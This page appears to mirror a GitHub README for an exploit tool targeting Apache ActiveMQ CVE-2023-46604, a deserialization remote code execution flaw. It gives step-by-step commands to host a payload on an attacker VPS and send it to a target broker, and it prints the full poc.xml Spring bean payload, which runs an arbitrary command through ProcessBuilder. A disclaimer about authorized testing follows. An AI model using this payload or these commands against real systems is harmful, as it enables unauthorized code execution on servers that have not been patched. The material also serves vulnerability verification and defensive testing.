关联漏洞
标题:Apache ActiveMQ 代码问题漏洞 (CVE-2023-46604)描述:Apache ActiveMQ是美国阿帕奇(Apache)基金会的一套开源的消息中间件,它支持Java消息服务、集群、Spring Framework等。 Apache ActiveMQ 5.15.16之前、5.16.7之前、5.17.6之前或5.18.3之前版本存在代码问题漏洞,该漏洞源于允许具有代理网络访问权限的远程攻击者通过操纵 OpenWire 协议中的序列化类类型来运行任意 shell 命令。
描述
CVE-2023-46604 ActiveMQ RCE vulnerability verification/exploitation tool
介绍
## ⚙️ 工具简介 (Welcome star 🌟)
**CVE-2023-46604 之 ActiveMQ RCE 漏洞验证/利用工具**
**CVE-2023-46604 ActiveMQ RCE vulnerability verification/exploitation tool**
## 🔧 使用
```bash
# 拉取源码
git clone https://github.com/sule01u/CVE-2023-46604.git
# 进入目录
cd CVE-2023-46604
# 将poc.xml部署到http服务(Deploy on your vps)
python3 -m http.server
# 发送poc
python3 CVE-2023-46604.py -i target_ip -p target_port --xml http://vps_ip:8000/poc.xml
```
**本地环境测试效果**

## 💡 其他
**poc.xml : 你可以通过修改poc.xml中的rce命令来做不同的验证**
```xml
<?xml version="1.0" encoding="UTF-8" ?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="
http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
<constructor-arg >
<list>
<value>open</value>
<value>-a</value>
<value>Calculator</value>
</list>
</constructor-arg>
</bean>
</beans>
```
## 📖 Licenses
Unauthorized testing is prohibited in this tool, and unauthorized testing after secondary development is prohibited.
When using this tool for testing, you should ensure that the behavior complies with local laws and regulations and that you have obtained sufficient authorization.
If you use this tool in the process of any illegal behavior, you must bear the corresponding consequences, we will not bear any legal and joint liability.
Before using this tool, please be sure to carefully read and fully understand the contents of the terms, restrictions, disclaimers or other terms involving your significant rights and interests may be highlighted in bold, underlined and other forms. Unless you have fully read, fully understood and accepted all terms of this Agreement, please do not use this tool. Your use of this Agreement or your acceptance of this Agreement by any other express or implied means shall be deemed that you have read and agree to be bound by this Agreement.
文件快照
[4.0K] /data/pocs/eec48e13f6e18ffac3d80bd93ca1f1f9c6731941
├── [1.7K] CVE-2023-46604.py
├── [ 622] poc.xml
└── [2.3K] README.md
0 directories, 3 files
备注
1. 建议优先通过来源进行访问。
2. 如果因为来源失效或无法访问,请发送邮箱到 f.jinxu#gmail.com 索取本地快照(把 # 换成 @)。
3. 神龙已为您对POC代码进行快照,为了长期维护,请考虑为本地POC付费,感谢您的支持。